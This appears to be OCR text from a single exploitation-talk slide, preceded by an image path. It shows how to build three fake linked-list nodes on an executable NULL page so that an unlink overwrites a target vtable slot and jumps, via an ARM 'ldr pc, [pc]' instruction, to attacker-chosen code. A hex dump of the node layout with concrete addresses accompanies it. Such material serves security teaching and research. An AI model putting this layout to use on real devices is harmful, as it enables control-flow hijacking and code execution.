 Manufacturing the linked list
Node 0
• Next: node 1
• Prev: irrelevant (unused)
• Element: fake object that won't trigger
unlinking
Node 1
• Next: node 2
• Prev: address of target vtable slot
• Element: fake object that will trigger unlinking
Node 2
• Next: “ldr pc, [pc]”
• Prev: irrelevant (unlink overwrites it)
• Element: address loaded by “ldr pc, [pc]”
Node 0
00000000 00000040 C0C0C0C0 00000800 00000000
00000010 00000000 00000000 00000000 00000000
00000020 00000000 00000000 00000000 00000000
Node 1
00000030 00000000 00000000 00000000 00000000
00000040 00000080 DFFEC6B0 00000C00 00000000
00000050 00000000 00000000 00000000 00000000
00000060 00000000 00000000 00000000 00000000
Node 2
00000070 00000000 00000000 00000000 00000000
00000080 E59FF000 DEADBABE 00101678 00000000
00000090 00000000 00000000 00000000 00000000
000000A0 00000000 00000000 00000000 00000000
000000B0 00000000 00000000 00000000 00000000
RWX NULL page linked list nodes